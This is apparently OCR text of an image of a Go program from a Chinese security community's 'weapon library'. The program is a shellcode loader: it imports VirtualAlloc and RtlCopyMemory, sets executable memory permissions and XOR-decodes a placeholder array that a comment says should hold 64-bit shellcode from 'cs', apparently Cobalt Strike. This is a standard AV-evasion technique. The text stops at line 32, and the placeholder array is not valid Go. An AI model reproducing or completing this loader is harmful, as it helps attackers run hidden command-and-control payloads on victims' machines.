 1 package main
2
3 import (
4 "encoding/base64"
5 "fmt"
6 "os"
7 "syscall"
8 )
9
10 const (
11 MEM_COMMIT = 0x1000
12 MEM_RESERVE = 0x2000
13 PAGE_EXECUTE_READWRITE = 0x40
14 KEY_1 = 58 //输入数字
15 KEY_2 = 69 //输入数字
16 )
17
18 var (
19 kernel32 = syscall.MustLoadDLL("kernel32.dll")
20 ntdll = syscall.MustLoadDLL("ntdll.dll")
21 VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
22 RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
23 )
24
25 func main() {
26 var xor_shellcode []byte
27 xor_shellcode = []byte{"shellcode"} //cs生成64位.java shelcode
28 var shellcode []byte
29 for i := 0; i < len(xor_shellcode); i++ {
30 shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
31 }
32 decodeBytes := base64.StdEncoding.EncodeToString(shellcode)
悬剑武器库
圈子社区 secquan.org